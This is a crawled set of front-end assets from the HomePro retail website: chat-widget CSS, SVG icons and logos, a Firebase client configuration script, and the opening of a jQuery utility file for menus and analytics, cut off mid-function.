.product-card-chat2 .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.product-card-chat2 .actions .btn {
	display: flex;
	height: 40px;
	padding: 9px 24px 10px 24px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	cursor: pointer;
}

.product-card-chat2 .actions .btn:hover {
	background: var(--primary-color-deep-blue-700);
}
/* EBC : Option Product2 */
#kt_app_body .chat-header-toolbar {
	display: none;
}

#mkp_chat_container .chat-body-panel {
	width: 100%;
	height: 100%;
	padding: 40% 0;
	text-align: center;
}

/* SBC : Emoji */
#mkp_chat_container .emoji {
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: block;
}

#mkp_chat_container .msg-emoji .emoji {
	width: 40px !important;
	height: 40px !important;
	display: block !important;
}

#mkp_chat_container .emoji.emoji01 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-01.svg');
}

#mkp_chat_container .emoji.emoji02 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-02.svg');
}

#mkp_chat_container .emoji.emoji03 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-03.svg');
}

#mkp_chat_container .emoji.emoji04 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-04.svg');
}

#mkp_chat_container .emoji.emoji05 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-05.svg');
}

#mkp_chat_container .emoji.emoji06 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-06.svg');
}

#mkp_chat_container .emoji.emoji07 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-07.svg');
}

#mkp_chat_container .emoji.emoji08 {
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/emoji/emo-08.svg');
}
/* EBC : Emoji */
#mkp_chat_container i.las.la-search.la-fw {
	line-height: 8px;
}

.shortcut-item:hover {
	background-color: var(--primary-color-deep-blue-100);
}

.workoff-section {
	background-color: #fff5a1;
	padding: 12px;
}

/* SBC : FAQ */
.footer-small {
	font-size: 11px;
	color: var(--neutral-colors-gray-600);
}

.buttons.faq_btn {
	display: flex;
	flex-direction: column;
	gap: 8px;
}

.faq_btn button {
	padding: 8px 18px;
	background-color: #FFF;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 8px;
	cursor: pointer;
}

.faq_btn button:hover {
	background-color: var(--neutral-colors-gray-200);
}

.faq_helpful_btn {
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.faq_helpful_btn button {
	padding: 8px 18px;
	background-color: #FFF;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 8px;
	cursor: pointer;
	color: var(--primary-color-deep-blue-800);
}

.faq_helpful_btn button:hover {
	background-color: var(--neutral-colors-gray-200);
}
/* EBC : FAQ */
.product-suggest-container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	background-color: var(--primary-color-deep-blue-100);
	border-radius: 4px;
}

.product-suggest-container .close-panel {
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	font-weight: 600;
}

/* SBC : Card Style Top */
.product-card-chat2.card-style-top {
	border: none !important;
}

.product-card-chat2.card-style-top .sku {
	color: var(--neutral-colors-gray-100);
}

.product-card-chat2.card-style-top .content {
	padding: 6px;
}

.product-card-chat2.card-style-top .img {
	width: 60px;
	height: 60px;
}

.product-card-chat2.card-style-top button.button.btn-primary {
	border-radius: 4px;
	padding: 8px 20px;
	position: absolute;
	right: 12px;
	bottom: 12px;
	cursor: pointer;
}
/* EBC : Card Style Top */
div#hpnewchatfrm-div {
	width: 100%;
	height: 100%;
}

iframe#hpnewchatfrm {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homepro.co.th/mkp/images/google-play.svg
body_size: 2693
content:
<svg width="152" height="45" viewBox="0 0 152 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame" clip-path="url(#clip0_2887_76006)">
<path id="Vector" d="M146.37 0H5.62963C2.52047 0 0 2.5184 0 5.625V39.375C0 42.4816 2.52047 45 5.62963 45H146.37C149.48 45 152 42.4816 152 39.375V5.625C152 2.5184 149.48 0 146.37 0Z" fill="black"/>
<path id="Vector_2" d="M146.37 0.9C148.983 0.9 151.099 3.015 151.099 5.625V39.375C151.099 41.985 148.983 44.1 146.37 44.1H5.62963C3.01748 44.1 0.900741 41.985 0.900741 39.375V5.625C0.900741 3.015 3.01748 0.9 5.62963 0.9H146.37ZM146.37 0H5.62963C2.53333 0 0 2.53125 0 5.625V39.375C0 42.4688 2.53333 45 5.62963 45H146.37C149.467 45 152 42.4688 152 39.375V5.625C152 2.53125 149.467 0 146.37 0Z" fill="#A6A6A6"/>
<g id="Group">
<path id="Vector_3" d="M53.3915 11.5212C53.3915 12.4662 53.11 13.22 52.547 13.7712C51.9165 14.435 51.0946 14.7725 50.07 14.7725C49.0454 14.7725 48.2572 14.435 47.5817 13.76C46.9061 13.085 46.5684 12.2413 46.5684 11.2512C46.5684 10.2612 46.9061 9.4175 47.5817 8.7425C48.2572 8.0675 49.0904 7.71875 50.07 7.71875C50.5654 7.71875 51.0383 7.80875 51.4774 7.9775C51.9165 8.1575 52.2768 8.405 52.5583 8.72L51.939 9.33875C51.7364 9.09125 51.4661 8.88875 51.1284 8.75375C50.8018 8.6075 50.4415 8.54 50.07 8.54C49.3381 8.54 48.7076 8.79875 48.201 9.305C47.6943 9.8225 47.4466 10.4637 47.4466 11.24C47.4466 12.0162 47.6943 12.6575 48.201 13.175C48.7076 13.6813 49.3269 13.94 50.07 13.94C50.7455 13.94 51.2972 13.7488 51.7476 13.3775C52.198 13.0063 52.457 12.4775 52.5245 11.825H50.07V11.015H53.3464C53.3802 11.195 53.3915 11.3637 53.3915 11.5212Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_4" d="M58.5814 7.875V8.7075H55.5076V10.845H58.2774V11.655H55.5076V13.7925H58.5814V14.625H54.6406V7.875H58.5814Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_5" d="M62.2409 8.7075V14.625H61.374V8.7075H59.4824V7.875H64.1212V8.7075H62.2297H62.2409Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_6" d="M68.3552 14.625H67.4883V7.875H68.3552V14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_7" d="M72.2058 8.7075V14.625H71.3388V8.7075H69.4473V7.875H74.0861V8.7075H72.1945H72.2058Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_8" d="M83.8703 11.2512C83.8703 12.2525 83.5326 13.085 82.8683 13.76C82.1927 14.435 81.3708 14.7725 80.3912 14.7725C79.4117 14.7725 78.5897 14.435 77.9142 13.76C77.2499 13.085 76.9121 12.2525 76.9121 11.2512C76.9121 10.25 77.2499 9.4175 77.9142 8.7425C78.5785 8.0675 79.4004 7.71875 80.3912 7.71875C81.382 7.71875 82.1927 8.05625 82.8683 8.7425C83.5326 9.4175 83.8703 10.25 83.8703 11.24V11.2512ZM77.8129 11.2512C77.8129 12.0275 78.0606 12.68 78.5447 13.1863C79.0401 13.6925 79.6594 13.9512 80.3912 13.9512C81.1231 13.9512 81.7423 13.6925 82.2265 13.1863C82.7219 12.68 82.9696 12.0387 82.9696 11.2512C82.9696 10.4637 82.7219 9.8225 82.2265 9.31625C81.7311 8.81 81.1231 8.55125 80.3912 8.55125C79.6594 8.55125 79.0401 8.81 78.5447 9.31625C78.0493 9.8225 77.8129 10.475 77.8129 11.2512Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path id="Vector_9" d="M85.9529 14.625H85.0859V7.875H86.1443L89.432 13.1287H89.4658L89.432 11.8238V7.875H90.299V14.625H89.3982L85.9642 9.12375H85.9304L85.9642 10.4288V14.6363L85.9529 14.625Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
</g>
<path id="Vector_10" d="M76.7201 24.4706C74.0742 24.4706 71.9124 26.4844 71.9124 29.2519C71.9124 32.0194 74.0742 34.0331 76.7201 34.0331C79.366 34.0331 81.5278 32.0081 81.5278 29.2519C81.5278 26.4956 79.366 24.4706 76.7201 24.4706ZM76.7201 32.1544C75.2676 32.1544 74.0179 30.9619 74.0179 29.2519C74.0179 27.5419 75.2676 26.3494 76.7201 26.3494C78.1725 26.3494 79.4223 27.5306 79.4223 29.2519C79.4223 30.9731 78.1725 32.1544 76.7201 32.1544ZM66.2377 24.4706C63.5918 24.4706 61.43 26.4844 61.43 29.2519C61.43 32.0194 63.5918 34.0331 66.2377 34.0331C68.8836 34.0331 71.0454 32.0081 71.0454 29.2519C71.0454 26.4956 68.8836 24.4706 66.2377 24.4706ZM66.2377 32.1544C64.7853 32.1544 63.5355 30.9619 63.5355 29.2519C63.5355 27.5419 64.7853 26.3494 66.2377 26.3494C67.6902 26.3494 68.9399 27.5306 68.9399 29.2519C68.9399 30.9731 67.6902 32.1544 66.2377 32.1544ZM53.7625 25.9331V27.9581H58.6265C58.4801 29.0944 58.0973 29.9381 57.523 30.5119C56.8137 31.2206 55.7103 31.9969 53.7737 31.9969C50.7787 31.9969 48.4368 29.5894 48.4368 26.5969C48.4368 23.6044 50.7787 21.1969 53.7737 21.1969C55.3838 21.1969 56.566 21.8269 57.433 22.6481L58.8629 21.2194C57.6469 20.0606 56.0368 19.1719 53.7625 19.1719C49.6641 19.1719 46.2188 22.5019 46.2188 26.6081C46.2188 30.7144 49.6641 34.0444 53.7625 34.0444C55.9805 34.0444 57.6469 33.3244 58.953 31.9631C60.2928 30.6244 60.7094 28.7344 60.7094 27.2156C60.7094 26.7431 60.6756 26.3044 60.5968 25.9444H53.7625V25.9331ZM104.778 27.5081C104.384 26.4394 103.168 24.4594 100.68 24.4594C98.1915 24.4594 96.1648 26.3944 96.1648 29.2406C96.1648 31.9181 98.1915 34.0219 100.916 34.0219C103.112 34.0219 104.384 32.6831 104.902 31.9069L103.269 30.8156C102.729 31.6144 101.986 32.1431 100.916 32.1431C99.8466 32.1431 99.081 31.6594 98.5968 30.6919L105.003 28.0481L104.789 27.5081H104.778ZM98.2478 29.1056C98.1915 27.2606 99.6777 26.3156 100.747 26.3156C101.581 26.3156 102.29 26.7319 102.526 27.3281L98.2478 29.1056ZM93.046 33.7406H95.1515V19.6781H93.046V33.7406ZM89.6007 25.5281H89.5331C89.0602 24.9656 88.1595 24.4594 87.011 24.4594C84.6128 24.4594 82.4173 26.5631 82.4173 29.2631C82.4173 31.9631 84.6128 34.0331 87.011 34.0331C88.1482 34.0331 89.0602 33.5269 89.5331 32.9419H89.6007V33.6281C89.6007 35.4619 88.6211 36.4406 87.0448 36.4406C85.7613 36.4406 84.9619 35.5181 84.6353 34.7419L82.8001 35.5069C83.3293 36.7781 84.7254 38.3306 87.0448 38.3306C89.5106 38.3306 91.5936 36.8794 91.5936 33.3469V24.7519H89.6007V25.5281ZM87.1912 32.1431C85.7388 32.1431 84.5228 30.9281 84.5228 29.2631C84.5228 27.5981 85.7388 26.3494 87.1912 26.3494C88.6436 26.3494 89.747 27.5869 89.747 29.2631C89.747 30.9394 88.6211 32.1431 87.1912 32.1431ZM114.641 19.6781H109.608V33.7406H111.714V28.4081H114.653C116.983 28.4081 119.269 26.7206 119.269 24.0431C119.269 21.3656 116.983 19.6781 114.653 19.6781H114.641ZM114.698 26.4619H111.714V21.6356H114.698C116.274 21.6356 117.163 22.9406 117.163 24.0431C117.163 25.1456 116.274 26.4506 114.698 26.4506V26.4619ZM127.679 24.4369C126.159 24.4369 124.583 25.1119 123.93 26.5856L125.799 27.3619C126.193 26.5856 126.936 26.3269 127.713 26.3269C128.794 26.3269 129.909 26.9794 129.92 28.1381V28.2844C129.537 28.0706 128.727 27.7444 127.725 27.7444C125.709 27.7444 123.671 28.8469 123.671 30.9056C123.671 32.7844 125.315 33.9994 127.162 33.9994C128.569 33.9994 129.357 33.3694 129.841 32.6269H129.909V33.7069H131.935V28.3181C131.935 25.8206 130.066 24.4256 127.657 24.4256L127.679 24.4369ZM127.421 32.1431C126.734 32.1431 125.777 31.7944 125.777 30.9506C125.777 29.8706 126.97 29.4544 128.006 29.4544C128.929 29.4544 129.368 29.6569 129.92 29.9269C129.762 31.2319 128.637 32.1544 127.421 32.1544V32.1431ZM139.333 24.7406L136.923 30.8381H136.856L134.356 24.7406H132.093L135.842 33.2681L133.703 38.0044H135.899L141.675 24.7406H139.344H139.333ZM120.406 33.7406H122.511V19.6781H120.406V33.7406Z" fill="white"/>
<g id="Group_2">
<path id="Vector_11" d="M23.329 21.8472L11.3379 34.5597C11.7094 35.9434 12.9705 36.9559 14.468 36.9559C15.0647 36.9559 15.6277 36.7984 16.1118 36.5059L16.1456 36.4834L29.6342 28.7097L23.3177 21.8359L23.329 21.8472Z" fill="#EA4335"/>
<path id="Vector_12" d="M35.455 19.687H35.4438L29.6227 16.3008L23.0586 22.1395L29.6453 28.7208L35.4438 25.3795C36.4571 24.8283 37.1439 23.7595 37.1439 22.5333C37.1439 21.307 36.4684 20.2383 35.455 19.6983V19.687Z" fill="#FBBC04"/>
<path id="Vector_13" d="M11.3372 10.4375C11.2696 10.7075 11.2246 10.9775 11.2246 11.27V33.725C11.2246 34.0175 11.2584 34.2875 11.3372 34.5575L23.7336 22.1712L11.3372 10.4375Z" fill="#4285F4"/>
<path id="Vector_14" d="M23.4191 22.4988L29.6229 16.3L16.1456 8.4925C15.6614 8.2 15.0872 8.03125 14.468 8.03125C12.9705 8.03125 11.7094 9.055 11.3379 10.4275L23.4191 22.4875V22.4988Z" fill="#34A853"/>
</g>
</g>
<defs>
<clipPath id="clip0_2887_76006">
<rect width="152" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/firebase-config.js
body_size: -149
content:
// Initialize Firebase
if (firebase.apps.length === 0) {
	var firebaseConfig = {
		apiKey: "AIzaSyDqtfhZEHTcf3DOSQtRvApkiHyOixhI9Ew",
		authDomain: "h11e-mobileapp.firebaseapp.com",
		databaseURL: "https://h11e-mobileapp.firebaseio.com",
	};

	firebase.initializeApp(firebaseConfig);

	firebase.auth().signInWithCustomToken(token)
	.then((userCredential) => {
	})
	.catch((error) => {
		console.log("Firebase auth error : ", error);
	});
}

var database = firebase.database();


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Category.svg
body_size: -276
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Category">
<g id="Layer_1">
<path id="Vector" d="M8.2375 2.5H2.5V8.2375H8.2375V2.5Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M17.5002 2.5H11.7627V8.2375H17.5002V2.5Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M8.2375 11.7625H2.5V17.5H8.2375V11.7625Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M17.5002 11.7625H11.7627V17.5H17.5002V11.7625Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Logo.svg
body_size: 3615
content:
<svg width="130" height="60" viewBox="0 0 130 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1" clip-path="url(#clip0_2139_35564)">
<path id="Vector" d="M130 51.8709C130 56.3419 126.328 60 121.827 60H8.17334C3.67605 60 0 56.3462 0 51.8709V8.14212C0 3.67109 3.67605 0 8.17334 0H121.827C126.328 0 130 3.67109 130 8.14212V51.8709Z" fill="#0065B2"/>
<path id="Vector_2" d="M52.3731 13.2399L32.2157 23.4945C31.3032 23.9682 30.9469 25.0719 31.4205 25.9844C31.8768 26.8968 32.9935 27.2532 33.9016 26.7969C33.9016 26.7969 52.447 17.4547 53.9895 16.6639C55.5538 17.4547 74.1861 26.8795 74.1861 26.8795C75.0942 27.3444 76.2153 26.9881 76.6672 26.0713C77.1408 25.1544 76.7758 24.0464 75.859 23.5771L55.7146 13.2399C54.8195 12.7879 53.2031 12.8184 52.3731 13.2399Z" fill="white"/>
<path id="Vector_3" d="M95.5857 36.3173C95.5249 37.1776 95.9464 38.1032 96.9067 37.8598C97.2804 37.7556 97.7105 37.5166 97.7105 38.416C97.8322 40.4844 97.8018 43.6607 97.7105 43.9475C97.6236 44.2169 97.4585 44.3777 96.885 44.1865C96.1767 43.9649 95.5684 44.5732 95.5684 45.4422C95.5684 46.3113 96.0681 47.3672 97.2978 47.1151C97.867 46.9978 99.1879 46.8153 99.692 46.8544C100.205 46.8935 101.23 47.0022 102.021 47.1151C103.451 47.302 103.707 46.3156 103.707 45.4422C103.707 44.5688 103.325 44.0387 102.373 44.243C102.151 44.2994 101.804 44.3125 101.656 44.0952C101.473 43.7215 101.504 42.1746 101.534 41.5098C101.552 40.8276 101.686 39.4198 102.121 38.6941C102.92 37.3384 103.902 37.6122 104.094 37.7425C103.663 38.2944 104.02 39.6675 105.267 39.8977C106.61 40.1454 107.587 39.1026 107.557 37.4557C107.526 36.0653 106.462 34.3924 103.763 34.7096C102.708 34.8312 101.656 35.5656 100.739 36.9647C100.674 36.2565 100.739 34.8356 100.157 34.9225C100.157 34.9225 99.0619 35.0485 98.3449 35.0572C97.8452 35.0746 97.1153 34.8095 96.6199 34.9225C96.1289 35.0485 95.6379 35.3874 95.5814 36.3173H95.5857Z" fill="#F89420"/>
<path id="Vector_4" d="M86.0615 38.177C86.1962 38.6289 86.9349 38.4812 87.5606 38.4725C89.2249 38.4464 90.007 37.7077 90.007 36.3825C89.9983 35.2962 89.5681 34.9225 89.1597 34.6748C88.799 34.4575 87.4086 34.1794 86.7264 34.401C86.0398 34.614 86.0528 35.1658 86.0398 35.4265C86.0398 35.6655 85.992 37.9467 86.0615 38.177ZM92.1057 40.7277C90.1765 42.0443 86.848 41.4142 86.1441 41.7749C85.9573 41.8705 86.0094 43.4043 86.1919 43.6303C86.4048 43.8736 87.2478 43.8997 87.704 43.7476C88.4166 43.5129 89.4943 44.395 89.3204 45.4857C89.138 46.5763 88.4731 47.2411 86.8393 47.1151C86.0702 47.0543 84.2713 46.837 83.6369 46.8761C82.9982 46.8935 81.6512 47.2716 80.3954 47.0891C79.4872 46.9544 78.7877 46.3243 78.7008 45.3727C78.6486 44.7339 78.9702 43.9084 79.7132 43.7519C80.5084 43.5868 81.3253 44.2169 81.4687 43.4478C81.5903 42.8438 81.5512 40.8667 81.5556 38.9244C81.5729 36.7475 81.612 34.5966 81.5034 34.249C81.3774 33.8753 80.2477 34.1838 79.9826 34.1838C79.2787 34.1838 78.7225 33.3278 78.8137 32.4544C78.9093 31.4941 79.4264 30.7641 80.9472 30.7641C81.6816 30.7641 82.7635 30.9466 83.6717 31.0683C84.6059 31.1899 86.3744 30.9466 87.8257 30.8293C89.2857 30.725 91.115 31.1769 92.1231 31.694C93.3224 32.3023 94.4261 34.0621 94.4869 35.4526C94.6259 37.7599 94.0785 39.3546 92.1014 40.7364L92.1057 40.7277Z" fill="#F89420"/>
<path id="Vector_5" d="M116.825 40.8841C116.825 42.4136 116.391 44.4645 114.435 44.4645C112.745 44.4645 112.25 42.4571 112.25 40.9797C112.25 39.2416 112.927 37.5817 114.435 37.5513C115.952 37.5209 116.825 38.6029 116.825 40.8884V40.8841ZM114.405 34.5444C110.742 34.5444 108.3 37.1559 108.3 41.0362C108.3 44.2256 110.186 47.441 114.405 47.441C118.624 47.441 120.679 44.6905 120.679 40.8276C120.679 38.8418 119.949 34.5444 114.405 34.5444Z" fill="#F89420"/>
<path id="Vector_6" d="M18.3371 45.5118C18.437 44.6253 18.0677 43.5999 17.5984 43.7085C16.9988 43.8475 16.4904 43.8128 16.4904 43.2392C16.4904 42.4962 16.3122 40.1367 16.6294 40.0889C17.3377 39.989 20.5141 40.0411 21.2614 40.1411C21.6264 40.1932 21.3527 43.2001 21.1702 43.7085C20.9833 44.2082 20.3359 43.3392 19.7406 43.9431C19.4408 44.2343 19.2279 45.4813 19.4669 46.0723C19.6972 46.6632 20.0231 47.0195 20.7357 47.0456C21.4526 47.0847 23.1603 46.7762 23.7686 46.7762C24.377 46.7762 25.9847 46.8892 26.832 47.0456C27.7706 47.2194 28.4658 46.32 28.5266 45.3684C28.6222 44.2125 27.688 43.4912 27.0927 43.7128C26.5061 43.9431 25.9456 44.0865 25.8065 43.148C25.7066 42.5527 25.7022 35.3657 25.8065 34.6748C25.9456 33.7102 26.5061 33.9796 27.3708 34.1186C27.9053 34.2012 28.6744 33.4321 28.6744 32.5022C28.6744 31.5723 28.2181 30.5642 26.8146 30.8293C26.3975 30.9162 24.3943 30.9162 23.7686 30.9466C23.0256 30.9727 21.0051 30.8293 20.4793 30.8293C19.5538 30.8293 19.3278 32.3197 19.4234 32.9237C19.506 33.5146 19.771 34.3142 20.4272 34.1186C20.9877 33.9578 21.357 33.9752 21.357 34.488C21.357 34.9486 21.457 36.7822 21.457 36.9951C20.236 36.9951 17.8026 36.9474 16.5903 36.9474C16.4991 36.4433 16.4991 34.4011 16.6859 34.1708C16.8641 33.9361 17.2334 34.1881 17.8504 34.0274C18.4501 33.8666 18.6239 32.7282 18.4501 32.0329C18.2154 31.1161 17.7983 30.6946 17.0509 30.7902C16.4165 30.8727 14.9478 31.0118 14.4481 30.951C13.9484 30.8901 12.3407 30.977 11.2761 30.8336C10.0551 30.6729 9.46419 31.1682 9.31645 32.4153C9.22086 33.3495 9.8118 34.0578 10.4462 34.0752C11.0589 34.0925 11.967 33.6146 12.1104 34.6357C12.2104 35.3744 12.1495 42.318 12.1104 42.9307C12.0626 43.5217 11.8236 44.0431 11.0415 43.752C10.0551 43.413 9.27734 44.1691 9.27734 45.3727C9.27734 46.3243 10.0725 47.1456 10.7982 47.0891C11.4195 47.05 13.8442 46.8197 14.4481 46.7806C15.0652 46.7588 16.6772 47.1369 17.2943 47.0891C17.9504 47.0369 18.2806 46.2504 18.3545 45.5161L18.3371 45.5118Z" fill="white"/>
<path id="Vector_7" d="M57.7911 45.6508C57.8433 46.207 58.0214 46.8892 58.6384 47.0543C59.3554 47.2325 60.7502 46.8371 61.1282 46.7979C61.5019 46.7545 63.5398 47.0282 64.1004 47.0282C64.6913 47.0282 65.0606 46.4199 65.1475 45.4162C65.2388 44.395 64.5131 43.9823 64.0439 44.1213C63.7484 44.2039 62.9402 44.3516 62.9402 43.6129C62.9402 43.2653 62.9836 40.1932 62.9836 39.5762C62.9836 38.6507 63.1748 37.043 62.0494 35.8697C61.1456 34.9659 60.433 34.5358 58.6732 34.5358C57.2306 34.5358 55.7141 35.583 54.7799 36.2869C54.3236 35.5439 53.1982 34.4315 51.2603 34.5792C50.1348 34.6574 48.7096 35.4178 47.9275 36.1956C47.8927 36.1652 48.0187 34.8921 47.3713 34.8573C46.8977 34.8225 46.0243 34.9964 45.3812 34.9964C44.7381 34.9964 43.9907 34.9964 43.478 34.8573C42.887 34.6878 42.5177 35.6568 42.5177 36.5128C42.5177 37.1255 42.6915 37.8294 43.6648 37.8294C43.9777 37.8294 44.4513 37.4471 44.6338 38.0032C44.7685 38.403 44.7207 42.9611 44.6729 43.5521C44.6338 44.2517 44.347 44.2256 43.8951 44.117C42.9739 43.878 42.4134 44.5124 42.383 45.3901C42.3309 46.7502 43.2433 47.1325 44.1515 47.0413C45.0075 46.9544 45.4985 46.7501 45.9852 46.7501C46.5892 46.7501 47.5668 47.0282 48.6314 47.0282C49.4092 47.0282 49.8654 46.4807 49.9219 45.7464C49.9697 45.0468 49.7655 44.369 49.4092 44.1604C49.0007 43.9388 48.714 44.4472 48.4359 43.8823C48.2534 43.526 48.4533 40.5495 48.4706 40.5104C48.4837 39.4937 48.6705 39.1069 49.0007 38.6463C49.2788 38.2466 50.0653 37.8772 50.6128 37.8598C51.182 37.8598 51.9642 38.4638 51.9642 38.9766C51.9642 39.4893 52.0598 43.4217 51.9946 43.7911C51.9077 44.3907 51.3559 44.0344 51.0343 44.117C50.5824 44.2343 50.3782 45.1859 50.4781 45.7421C50.5694 46.2939 50.7997 46.9413 51.3689 47.0369C51.8556 47.1282 53.2895 46.8284 53.9499 46.7893C54.593 46.7458 55.8531 47.0369 56.3181 47.0369C56.77 47.0239 57.0046 46.5677 57.1002 46.1983C57.1915 45.8246 57.2653 44.3864 56.77 44.2039C56.405 44.0778 55.7575 44.3907 55.6706 43.7911C55.6402 43.6259 55.6272 41.7575 55.6402 40.858C55.6576 40.354 55.8227 39.1069 56.1269 38.7463C56.5918 38.1944 57.1437 37.9076 57.7085 37.8642C58.2865 37.8164 58.8948 38.3378 59.0903 38.7028C59.4162 39.3025 59.2772 42.6787 59.2772 43.7954C59.2772 44.4776 58.6341 44.0387 58.2126 44.1604C57.9388 44.256 57.7477 45.0468 57.7955 45.6465L57.7911 45.6508Z" fill="white"/>
<path id="Vector_8" d="M74.1897 43.5217C73.7204 44.0865 73.0339 44.3994 72.104 44.3994C71.3132 44.3994 70.5832 44.0431 70.2008 43.4826C69.7836 42.8221 69.6446 41.6185 70.4789 41.5663C71.2697 41.5359 75.7583 41.5663 76.6447 41.5663C77.3878 41.5663 77.8397 41.0058 77.8397 40.0672C77.8397 36.8431 75.6671 34.4923 72.0562 34.4923C70.2486 34.4923 68.5626 35.2744 67.4199 36.5954L67.4112 36.6128C66.4683 37.7729 65.9512 39.3633 65.9512 41.1144C65.9512 44.9252 68.5105 47.3454 72.1518 47.4063C74.5981 47.4584 76.9706 46.0245 77.4225 44.7253C77.5833 44.2951 77.6007 43.2696 76.875 42.8221C75.8105 42.1746 74.6503 42.9698 74.1897 43.5173V43.5217ZM73.4901 38.9853H70.3007C69.6967 38.9853 70.3007 37.2732 72.1083 37.2732C73.9159 37.2732 74.2331 38.9853 73.4901 38.9853Z" fill="white"/>
<path id="Vector_9" d="M37.7681 40.845C37.7681 42.3702 37.3336 44.4124 35.3956 44.4124C33.6967 44.4124 33.2057 42.4093 33.2057 40.9276C33.2057 39.1982 33.8879 37.5253 35.3956 37.4949C36.9078 37.4731 37.7681 38.5507 37.7681 40.8407V40.845ZM35.3522 34.4923C31.6979 34.4923 29.2559 37.1125 29.2559 40.9971C29.2559 44.1821 31.133 47.3932 35.3522 47.3932C39.5714 47.3932 41.631 44.634 41.631 40.7711C41.631 38.7897 40.8923 34.4923 35.3522 34.4923Z" fill="white"/>
<path id="Vector_10" d="M33.0454 27.7355C32.0286 27.7355 31.1943 28.5567 31.1943 29.5822C31.1943 30.6077 32.0286 31.4246 33.0454 31.4246H74.9549C75.963 31.4246 76.793 30.6033 76.793 29.5822C76.793 28.5611 75.963 27.7355 74.9549 27.7355H33.0454Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2139_35564">
<rect width="130" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=8.2
body_size: 16625
content:
$(document).ready(function() {
	$('.h-dropdown.mainmenu-item').on('mouseenter', function() {
		setTimeout(function() {
			initGa4CateMenuImpression();
		}, 200);
	});
});

document.addEventListener('DOMContentLoaded', function() {
	const scrollableDiv = document.querySelector('.add-to-cart-flyout .scrolling.content');
	if (scrollableDiv) {
		scrollableDiv.addEventListener('scroll', function() {
			GA4SuggestedEvent();
		});
	}
});

function searchSubmit() {
	$("#search").submit();
}
function searchSubmitSticky() {
	$("#searchSticky").submit();
}

function blockUIMessageNull() {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});
}

function initEmktSpotMenuCategories() {
	$.ajax({
		type: "POST",
		url: contextPath + "/emktspot-menu-categories.jsp?id=h11e",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#emktspot-menu-categories").html(data);
			initMenuAim();
			initGaTagCateL1();
		}, error: function(data) {
			console.log("SwitchLanguage: error = " + data);
		}
	});
}

function initEmktSpotMenuCategoriesStyle(style) {
	console.log("initEmktSpotMenuCategoriesStyle");
	$.ajax({
		type: "POST",
		url: contextPath + "/emktspot-menu-categories.jsp?id=h11e&style=" + style,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#emktspot-menu-categories").html(data);
			initMenuAim();
			initGaTagCateL1();
		}, error: function(data) {
			console.log("initEmktSpotMenuCategoriesStyle: error = " + data);
		}
	});
}

function initHeaderMenu(menu) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/ajax-layout/menu.jsp?m=" + menu,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#" + menu).html(data);
		}, error: function(data) {
			console.log("initHeaderMenu: error = " + data);
		}
	});
}

function initheaderMenuAll() {
	initHeaderMenu('menu-shop-by-room');
	initHeaderMenu('menu-brand');
	initHeaderMenu('menu-technician-product');
	initHeaderMenu('menu-home-solution');
